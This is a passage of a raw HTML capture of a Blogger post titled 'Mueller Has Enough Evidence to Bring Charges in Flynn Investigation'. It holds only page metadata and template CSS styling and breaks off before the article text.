

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2017/11/mueller-has-enough-evidence-to-bring.html
body_size: 44031
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2017/11/mueller-has-enough-evidence-to-bring.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/9009571599828202767/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlti6CcQbtLgJ6hH3OOZ589z5300nYqtJSscYbYYr0doRVAuVJytQuqCPspcv5B7IX8YbB5nvXwsEODqUNOKsKm-mrAj-Udxc90k3EDoAIeOfPdBiRnBpq-yU3wZ81A3GgtHv_oH551yt-/s320/Screen+Shot+2017-11-05+at+1.29.17+PM.png' rel='image_src'/>
<meta content='Mueller Has Enough Evidence to Bring Charges in Flynn Investigation' name='description'/>
<meta content='http://www.elderstatement.com/2017/11/mueller-has-enough-evidence-to-bring.html' property='og:url'/>
<meta content='Mueller Has Enough Evidence to Bring Charges in Flynn Investigation' property='og:title'/>
<meta content='Mueller Has Enough Evidence to Bring Charges in Flynn Investigation' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlti6CcQbtLgJ6hH3OOZ589z5300nYqtJSscYbYYr0doRVAuVJytQuqCPspcv5B7IX8YbB5nvXwsEODqUNOKsKm-mrAj-Udxc90k3EDoAIeOfPdBiRnBpq-yU3wZ81A3GgtHv_oH551yt-/w1200-h630-p-k-no-nu/Screen+Shot+2017-11-05+at+1.29.17+PM.png' property='og:image'/>
<title>
Mueller Has Enough Evidence to Bring Charges in Flynn Investigation - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Mueller Has Enough Evidence to Bring Charges in Flynn Investigation' property='og:title'/>
<meta content='http://www.elderstatement.com/2017/11/mueller-has-enough-evidence-to-bring.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlti6CcQbtLgJ6hH3OOZ589z5300nYqtJSscYbYYr0doRVAuVJytQuqCPspcv5B7IX8YbB5nvXwsEODqUNOKsKm-mrAj-Udxc90k3EDoAIeOfPdBiRnBpq-yU3wZ81A3GgtHv_oH551yt-/s320/Screen+Shot+2017-11-05+at+1.29.17+PM.png' property='og:image'/>
<meta content='Mueller Has Enough Evidence to Bring Charges in Flynn Investigation' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='Mueller Has Enough Evidence to Bring Charges in Flynn Investigation' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlti6CcQbtLgJ6hH3OOZ589z5300nYqtJSscYbYYr0doRVAuVJytQuqCPspcv5B7IX8YbB5nvXwsEODqUNOKsKm-mrAj-Udxc90k3EDoAIeOfPdBiRnBpq-yU3wZ81A3GgtHv_oH551yt-/s320/Screen+Shot+2017-11-05+at+1.29.17+PM.png' name='twitter:image'/>
<meta content='Mueller Has Enough Evidence to Bring Charges in Flynn Investigation' name='twitter:title'/>
<meta content='Mueller Has Enough Evidence to Bring Charges in Flynn Investigation' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
